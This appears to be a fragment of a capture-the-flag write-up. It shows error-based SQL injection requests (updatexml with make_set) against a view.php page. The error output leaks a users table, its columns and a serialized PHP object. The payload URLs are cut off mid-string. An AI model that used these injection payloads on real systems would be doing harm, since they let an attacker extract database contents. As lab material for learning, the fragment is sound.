 e9f7c1da49ae40e286962bfdc0502d46ec0e9e0d021d407c.game.ichunqiu.com/view.php?no=1%20and%20updatexml(1,make_set(3,%2
*] query error! (XPATH syntax error: '~,users')
Fatal error: Call to a member function fetch_assoc() on a non-object in /var/www/html/db.php on line 70
User
e9f7c1da49ae40e286962bfdc0502d46ec0e9e0d021d407c.game.ichunqiu.com/view.php?no=1%20and%20updatexml(1,make_set(3,%
[*] query error! (XPATH syntax error: '~,no,username,passwd,data')
Fatal error: Call to a member function fetch_assoc() on a non-object in /var/www/html/db.php on line 70
User
e9f7c1da49ae40e286962bfdc0502d46ec0e9e0d021d407c.game.ichunqiu.com/view.php?no=1%20and%20updatexml(1,make_set(3,%
[*] query error! (XPATH syntax error: '~,O:8:"UserInfo":3:{s:4:"name";s')
Fatal error: Call to a member function fetch_assoc() on a non-object in /var/www/html/db.php on line 70